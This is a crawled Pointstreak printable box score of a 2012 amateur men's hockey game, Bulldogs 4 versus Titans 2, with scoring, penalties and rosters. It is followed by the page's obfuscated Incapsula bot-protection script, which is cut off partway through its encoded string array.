

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1914990
body_size: 2797
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">LBHL</font> <font class="season">(LBHL Spring 2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Bulldogs vs. Titans				(
		Mens A		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Robert B Holmes				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, May 23, 2012 at 7:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=370264&seasonid=8547">Bulldogs</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=307427&seasonid=8547"> Titans</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Bulldogs							  </b></td>
							<td>0</td><td>4</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Titans							  </b></td>
							<td>0</td><td>2</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Bulldogs 46<br>Titans 37						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=5832353&seasonid=8547">Shawn Coulter</a></b>  (<a href="playerpage.html?playerid=5845282&seasonid=8547">John Winter</a>, <a href="playerpage.html?playerid=5845131&seasonid=8547">Steven Hill</a>) , 0:21<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=5845282&seasonid=8547">John Winter</a></b>  (<a href="playerpage.html?playerid=5867282&seasonid=8547">Brandon Schesnuk</a>) , 5:42<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=5832353&seasonid=8547">Shawn Coulter</a></b>  (unassisted) , 13:51<br><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=5832353&seasonid=8547">Shawn Coulter</a></b>  (<a href="playerpage.html?playerid=5867282&seasonid=8547">Brandon Schesnuk</a>, <a href="playerpage.html?playerid=5824410&seasonid=8547">Trevor Sonfloo</a>) , 16:00<br><tr><td class="lightGrey"><b>Titans</b> - <b><a href="playerpage.html?playerid=5777782&seasonid=8547">Mike Sexsmith</a></b>  (<a href="playerpage.html?playerid=5978420&seasonid=8547">Leif Davidson</a>, <a href="playerpage.html?playerid=5784842&seasonid=8547">Shaun Newman</a>) , 18:23<br><tr><td class="lightGrey"><b>Titans</b> - <b><a href="playerpage.html?playerid=5862035&seasonid=8547">Cody Mazerolle</a></b>  (<a href="playerpage.html?playerid=5777782&seasonid=8547">Mike Sexsmith</a>, <a href="playerpage.html?playerid=5850786&seasonid=8547">Scott Willis</a>) , 19:58<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Titans</b> - <b><a href="playerpage.html?playerid=5843219&seasonid=8547">Kent Fleming</a></b> (Tripping), 2 min , 14:40</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Bulldogs</b> - <b><a href="playerpage.html?playerid=5822312&seasonid=8547">Dean Wenzel</a></b> (Tripping), 2 min , 17:30</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Bulldogs</td>
			<td width="50%">Titans</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						6						<a href="playerpage.html?playerid=5797252&seasonid=8547">
						Patrick Currah						</a></td>
						<td>
						40						</td>
												<td>
						37</td>
						<td>
						35</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=5761812&seasonid=8547">
				Troy Willis				</a></td>
				<td>
				40</td>

				
				<td>
				46</td>
				<td>
				42</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=5859383&seasonid=8547">Michael Hill</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=5822312&seasonid=8547">Dean Wenzel</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=5845282&seasonid=8547">John Winter</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=5845131&seasonid=8547">Steven Hill</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=5832655&seasonid=8547">Jeff Holmes</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=5822280&seasonid=8547">Kyle Bendall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=5824410&seasonid=8547">Trevor Sonfloo</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=5867282&seasonid=8547">Brandon Schesnuk</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><strong><a href="playerpage.html?playerid=5832353&seasonid=8547">Shawn Coulter</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=5824333&seasonid=8547">Andrew Grasby</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=5822207&seasonid=8547">Cory Dubyk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=5822092&seasonid=8547">Dirk Treptow</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=5869961&seasonid=8547">Jordan Eldridge</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=5843219&seasonid=8547">Kent Fleming</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=5861929&seasonid=8547">Clay Smiley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=5850786&seasonid=8547">Scott Willis</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=5862035&seasonid=8547">Cody Mazerolle</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=5915048&seasonid=8547">Jay Neff</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=5978420&seasonid=8547">Leif Davidson</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=5766748&seasonid=8547">Mark Willis</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=5874058&seasonid=8547">Bryon Karas</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=5784842&seasonid=8547">Shaun Newman</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=5723034&seasonid=8547">Branden Debusschere</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=5761946&seasonid=8547">Landon Noyes</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=5777782&seasonid=8547">Mike Sexsmith</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
			<tr>
			<td colspan="2" class="cellBoxscore"><b></b></td>
		</tr>
		<tr>
			<td valign="top" class="lightGrey"><table>
								</table>	</td>
			<td valign="top" class="lightGrey"><table>
						</table></td>
		</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Ll-10 ,  , Ll-23			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1914990&g=1&tz=CST&seasonid=8547"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=790891988" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=790891988
body_size: 20287
content:
var _0xb5eb=['\x77\x35\x78\x67\x59\x51\x3d\x3d','\x77\x36\x35\x76\x77\x70\x41\x3d','\x77\x70\x62\x44\x6f\x32\x66\x44\x70\x63\x4f\x75\x65\x67\x3d\x3d','\x77\x71\x39\x56\x77\x6f\x59\x3d','\x5a\x4d\x4f\x49\x77\x37\x73\x3d','\x77\x70\x62\x44\x6f\x32\x66\x44\x70\x63\x4f\x73\x59\x63\x4b\x6a\x77\x37\x39\x68\x77\x34\x73\x3d','\x77\x37\x49\x58\x77\x36\x59\x3d','\x77\x36\x4c\x44\x6b\x73\x4f\x42','\x61\x41\x52\x6e\x77\x70\x44\x43\x72\x63\x4b\x72\x4d\x73\x4f\x46\x44\x73\x4b\x36','\x59\x42\x49\x47','\x51\x38\x4f\x5a\x77\x37\x6c\x6e\x77\x72\x37\x44\x73\x51\x3d\x3d','\x41\x67\x42\x50','\x77\x37\x63\x7a\x57\x78\x50\x44\x6f\x44\x51\x3d','\x77\x34\x52\x46\x59\x67\x3d\x3d','\x77\x35\x66\x43\x6d\x79\x45\x3d','\x54\x4d\x4f\x55\x77\x37\x5a\x79\x77\x6f\x76\x44\x72\x51\x3d\x3d','\x77\x35\x4e\x58\x4d\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x47\x67\x3d','\x77\x35\x55\x44\x47\x4d\x4b\x64\x52\x44\x41\x4f\x56\x55\x72\x44\x74\x63\x4b\x55','\x77\x36\x31\x33\x77\x6f\x34\x64\x50\x67\x3d\x3d','\x52\x43\x6b\x64\x65\x63\x4b\x37','\x77\x71\x48\x44\x74\x63\x4f\x79\x77\x70\x77\x38\x4a\x51\x3d\x3d','\x77\x36\x58\x43\x69\x63\x4b\x65\x62\x58\x44\x43\x6c\x41\x3d\x3d','\x62\x44\x55\x4c\x66\x63\x4b\x36\x77\x70\x44\x44\x6f\x67\x3d\x3d','\x61\x33\x62\x43\x69\x77\x30\x70\x77\x35\x59\x3d','\x55\x52\x7a\x44\x6c\x41\x3d\x3d','\x53\x63\x4f\x66\x77\x37\x78\x77\x77\x6f\x66\x44\x69\x6c\x49\x3d','\x5a\x38\x4b\x52\x4d\x79\x76\x43\x6d\x6b\x41\x3d','\x45\x73\x4f\x4e\x55\x31\x6b\x3d','\x77\x6f\x6b\x61\x51\x38\x4b\x47\x41\x79\x51\x3d','\x55\x63\x4b\x57\x77\x36\x54\x44\x6b\x63\x4b\x36\x4a\x67\x3d\x3d','\x50\x67\x59\x38\x77\x36\x44\x43\x67\x67\x3d\x3d','\x63\x63\x4b\x61\x77\x36\x49\x5a\x77\x72\x72\x43\x6a\x51\x3d\x3d','\x77\x37\x66\x43\x72\x4d\x4f\x7a\x53\x4d\x4f\x75\x50\x57\x63\x4f\x58\x38\x4f\x42\x4c\x53\x45\x37\x77\x6f\x34\x3d','\x77\x72\x64\x6c\x77\x6f\x31\x75\x46\x4d\x4b\x37\x58\x53\x6b\x4e\x77\x37\x50\x44\x6c\x73\x4f\x2f\x77\x71\x6b\x6d\x59\x63\x4f\x44\x77\x34\x62\x43\x67\x46\x6f\x74\x77\x34\x33\x43\x6c\x53\x34\x41\x77\x6f\x73\x70\x52\x42\x7a\x43\x6d\x67\x4a\x42\x61\x33\x39\x64\x58\x51\x6c\x33\x77\x70\x4d\x36\x4c\x56\x48\x43\x67\x63\x4b\x74\x77\x34\x67\x67\x77\x34\x63\x3d','\x5a\x77\x6e\x43\x6d\x41\x3d\x3d','\x65\x38\x4f\x6f\x77\x35\x45\x3d','\x64\x73\x4f\x77\x44\x6b\x7a\x44\x70\x31\x77\x3d','\x77\x6f\x76\x44\x76\x4d\x4f\x7a\x77\x70\x4a\x2f\x65\x73\x4f\x35\x49\x38\x4f\x36\x77\x6f\x4e\x7a\x4a\x77\x39\x65\x45\x6d\x66\x44\x69\x73\x4b\x35\x4a\x38\x4f\x4f\x52\x67\x7a\x44\x72\x4d\x4f\x34\x52\x48\x45\x73\x77\x34\x4d\x41\x77\x6f\x55\x4c\x77\x6f\x51\x47\x77\x71\x64\x50\x56\x41\x62\x43\x6d\x77\x34\x74','\x77\x71\x4a\x74\x77\x34\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x54\x43\x72\x47\x38\x3d','\x46\x73\x4f\x6f\x59\x68\x41\x70\x77\x36\x49\x3d','\x55\x4d\x4f\x56\x77\x6f\x77\x3d','\x77\x35\x41\x33\x66\x51\x3d\x3d','\x77\x70\x48\x44\x69\x45\x30\x3d','\x77\x37\x67\x2b\x56\x41\x62\x44\x6c\x53\x67\x3d','\x48\x6a\x73\x33','\x63\x43\x50\x44\x6c\x73\x4f\x63\x65\x4d\x4f\x46\x77\x72\x51\x6d\x52\x38\x4f\x39','\x77\x37\x41\x70\x77\x35\x48\x43\x76\x51\x55\x61\x77\x35\x74\x71\x77\x71\x51\x63','\x58\x38\x4b\x65\x77\x36\x45\x3d','\x77\x71\x39\x69\x77\x71\x30\x69\x77\x35\x44\x44\x6d\x51\x3d\x3d','\x52\x38\x4f\x44\x77\x70\x4a\x74\x45\x73\x4b\x6c\x77\x70\x67\x30','\x77\x37\x77\x4b\x77\x70\x49\x3d','\x61\x52\x6a\x44\x6b\x67\x3d\x3d','\x77\x35\x6e\x43\x69\x4d\x4b\x37\x77\x36\x6b\x6a\x45\x4d\x4f\x6b\x63\x51\x7a\x43\x70\x48\x48\x44\x6d\x78\x45\x2b\x77\x37\x6a\x44\x6a\x38\x4b\x54\x77\x71\x54\x43\x67\x38\x4f\x5a\x56\x6c\x2f\x43\x68\x73\x4f\x57\x57\x73\x4b\x32\x55\x38\x4b\x6a\x46\x57\x4a\x31\x77\x72\x45\x79\x62\x63\x4f\x73\x4a\x38\x4f\x44\x77\x72\x5a\x33\x4e\x41\x3d\x3d','\x77\x36\x50\x44\x76\x38\x4b\x48','\x77\x36\x4c\x43\x69\x44\x54\x44\x74\x41\x3d\x3d','\x61\x4d\x4f\x66\x77\x36\x49\x3d','\x77\x34\x74\x4d\x77\x70\x41\x3d','\x77\x72\x6c\x78\x77\x72\x6e\x44\x70\x6b\x73\x54\x77\x34\x48\x43\x6b\x51\x3d\x3d','\x4b\x38\x4b\x31\x52\x51\x3d\x3d','\x77\x36\x64\x6b\x65\x51\x3d\x3d','\x4c\x4d\x4f\x73\x65\x41\x3d\x3d','\x77\x36\x4a\x54\x66\x77\x3d\x3d','\x55\x73\x4f\x51\x77\x35\x67\x3d','\x77\x37\x38\x6b\x77\x35\x37\x43\x71\x44\x49\x64','\x77\x6f\x48\x44\x75\x73\x4f\x75\x55\x38\x4b\x32\x77\x70\x6b\x3d','\x77\x34\x70\x4b\x77\x6f\x2f\x44\x74\x46\x6f\x4e\x77\x34\x50\x44\x6a\x77\x3d\x3d','\x77\x34\x70\x64\x77\x35\x73\x3d','\x57\x73\x4f\x46\x77\x37\x59\x3d','\x77\x35\x4a\x6a\x53\x51\x3d\x3d','\x77\x36\x6c\x6c\x56\x51\x34\x4f','\x66\x79\x37\x44\x6d\x63\x4f\x4a\x54\x38\x4f\x43','\x77\x71\x2f\x44\x69\x47\x63\x3d','\x58\x4d\x4f\x66\x77\x34\x63\x75\x49\x73\x4f\x66','\x47\x63\x4f\x6c\x62\x51\x55\x65\x77\x36\x55\x43\x52\x41\x4c\x43\x68\x41\x3d\x3d','\x44\x4d\x4f\x35\x52\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x67\x33\x43\x6b\x42\x6b\x68\x62\x73\x4b\x4c\x50\x38\x4f\x4f\x52\x38\x4b\x64\x4d\x38\x4f\x45\x45\x47\x58\x43\x6d\x77\x3d\x3d','\x77\x6f\x58\x43\x68\x45\x63\x3d','\x45\x73\x4b\x49\x51\x48\x34\x42\x77\x36\x77\x3d','\x61\x4d\x4b\x62\x4d\x69\x66\x43\x68\x30\x30\x3d','\x53\x4d\x4b\x67\x77\x35\x38\x3d','\x77\x36\x35\x32\x77\x6f\x38\x3d','\x53\x63\x4f\x4f\x77\x72\x73\x3d','\x77\x6f\x4c\x44\x76\x73\x4f\x5a','\x43\x38\x4b\x61\x77\x35\x6b\x6f\x49\x73\x4f\x66\x77\x34\x58\x44\x75\x77\x3d\x3d','\x77\x35\x66\x44\x73\x63\x4b\x44\x77\x6f\x34\x3d','\x64\x6a\x34\x62\x54\x4d\x4b\x72\x77\x72\x4c\x44\x6f\x51\x3d\x3d','\x77\x35\x72\x43\x6e\x73\x4b\x33','\x77\x70\x6b\x4a\x77\x70\x68\x6f\x48\x73\x4b\x6c\x77\x72\x77\x3d','\x77\x35\x38\x6a\x77\x37\x73\x3d','\x77\x35\x35\x66\x53\x4d\x4b\x5a\x42\x79\x56\x4f\x54\x41\x6a\x43\x74\x41\x3d\x3d','\x77\x35\x33\x43\x6e\x38\x4f\x48\x4f\x73\x4f\x54\x41\x48\x41\x64\x52\x73\x4f\x77\x4f\x51\x3d\x3d','\x65\x63\x4f\x48\x77\x70\x45\x3d','\x61\x63\x4f\x67\x41\x6c\x6a\x44\x70\x30\x59\x3d','\x77\x35\x34\x38\x77\x72\x59\x3d','\x77\x37\x72\x43\x6d\x63\x4b\x53\x65\x58\x44\x43\x6a\x67\x3d\x3d','\x77\x71\x33\x44\x6d\x44\x50\x43\x70\x38\x4f\x4c\x51\x63\x4f\x73\x77\x72\x56\x57\x77\x35\x72\x44\x6c\x33\x51\x6c\x77\x34\x6b\x6f\x65\x4d\x4f\x62\x47\x63\x4b\x62\x51\x4d\x4f\x41\x45\x4d\x4f\x35\x63\x45\x4a\x78\x4e\x63\x4b\x65\x77\x71\x39\x65\x77\x36\x78\x44\x50\x4d\x4f\x32\x50\x58\x37\x44\x73\x4d\x4b\x31\x65\x73\x4f\x7a','\x77\x71\x77\x69\x77\x70\x51\x3d','\x77\x72\x35\x79\x77\x37\x30\x3d','\x77\x34\x7a\x43\x70\x4d\x4b\x34','\x5a\x77\x34\x66','\x77\x6f\x62\x44\x71\x55\x34\x3d','\x57\x63\x4b\x59\x43\x67\x3d\x3d','\x77\x36\x6c\x62\x77\x72\x67\x3d','\x77\x34\x38\x4a\x77\x6f\x73\x3d','\x51\x79\x50\x44\x71\x77\x3d\x3d','\x77\x35\x35\x5a\x57\x63\x4f\x46\x77\x6f\x2f\x43\x6c\x48\x66\x44\x6a\x38\x4f\x6f\x77\x36\x4d\x58','\x77\x72\x37\x44\x76\x31\x66\x43\x6d\x55\x34\x36\x50\x63\x4b\x46','\x77\x37\x31\x6f\x77\x6f\x77\x48\x50\x73\x4f\x30\x5a\x38\x4b\x2f\x52\x42\x6b\x31','\x77\x6f\x78\x70\x44\x4d\x4b\x43\x77\x36\x62\x44\x6d\x38\x4b\x55\x65\x67\x3d\x3d','\x77\x37\x44\x43\x6d\x4d\x4f\x43','\x41\x73\x4b\x71\x5a\x67\x3d\x3d','\x62\x4d\x4b\x47\x77\x34\x59\x3d','\x51\x54\x6f\x62\x66\x51\x3d\x3d','\x77\x71\x52\x69\x77\x72\x63\x52\x77\x34\x33\x44\x6e\x44\x55\x3d','\x77\x35\x58\x44\x6c\x4d\x4b\x46','\x77\x34\x54\x43\x76\x33\x72\x43\x70\x73\x4b\x64\x63\x73\x4f\x77\x77\x36\x59\x57\x77\x34\x50\x44\x69\x43\x64\x67\x77\x36\x46\x50\x64\x63\x4f\x65\x55\x73\x4b\x42\x42\x63\x4f\x50\x57\x38\x4f\x6a\x65\x67\x6c\x2f\x59\x73\x4b\x58\x77\x70\x6f\x75\x77\x71\x35\x54\x5a\x38\x4b\x31','\x77\x70\x59\x50\x51\x63\x4b\x49\x41\x77\x3d\x3d','\x58\x38\x4b\x59\x77\x37\x73\x3d','\x4c\x4d\x4b\x72\x64\x67\x3d\x3d','\x53\x4d\x4f\x34\x77\x36\x78\x4d','\x77\x37\x76\x43\x6e\x63\x4b\x4d','\x77\x72\x58\x44\x76\x31\x63\x3d','\x77\x6f\x4a\x6a\x42\x38\x4b\x5a','\x77\x70\x50\x44\x69\x6b\x55\x3d','\x61\x54\x34\x42\x66\x38\x4b\x32\x77\x72\x63\x3d','\x51\x4d\x4f\x50\x77\x35\x6f\x68','\x53\x73\x4b\x37\x64\x6d\x50\x43\x6d\x48\x6f\x6a\x77\x36\x54\x43\x74\x63\x4f\x54\x66\x4d\x4f\x5a\x47\x73\x4f\x4e\x77\x35\x6f\x37\x4e\x38\x4b\x67\x77\x34\x66\x44\x75\x73\x4f\x43\x44\x68\x70\x4b\x77\x71\x78\x55\x55\x63\x4f\x34\x4d\x78\x34\x6b\x77\x71\x56\x66\x4d\x69\x2f\x44\x71\x69\x4c\x43\x75\x4d\x4b\x66\x77\x35\x77\x3d','\x66\x69\x72\x44\x68\x77\x3d\x3d','\x77\x70\x50\x44\x67\x47\x6f\x3d','\x77\x71\x72\x43\x74\x6c\x6f\x3d','\x77\x34\x52\x78\x43\x51\x3d\x3d','\x5a\x63\x4b\x4e\x50\x67\x3d\x3d','\x77\x34\x70\x61\x45\x43\x38\x3d','\x63\x38\x4f\x74\x77\x71\x41\x3d','\x54\x38\x4b\x61\x77\x36\x73\x37\x77\x72\x62\x43\x6c\x51\x3d\x3d','\x77\x37\x50\x43\x68\x4d\x4b\x56\x62\x58\x44\x43\x6c\x51\x3d\x3d','\x57\x73\x4b\x63\x77\x37\x41\x3d','\x62\x73\x4b\x4b\x77\x35\x49\x3d','\x77\x35\x4c\x44\x6d\x73\x4f\x44\x77\x71\x6f\x63\x42\x53\x37\x43\x6f\x47\x41\x3d','\x77\x34\x58\x43\x6c\x63\x4f\x75\x45\x4d\x4f\x7a\x4f\x77\x3d\x3d','\x77\x72\x4c\x44\x6e\x48\x77\x3d','\x77\x70\x56\x6a\x56\x52\x6f\x53','\x55\x73\x4f\x38\x77\x72\x6b\x3d','\x77\x37\x4a\x36\x64\x67\x3d\x3d','\x77\x70\x64\x77\x77\x70\x4c\x43\x73\x6d\x37\x44\x72\x67\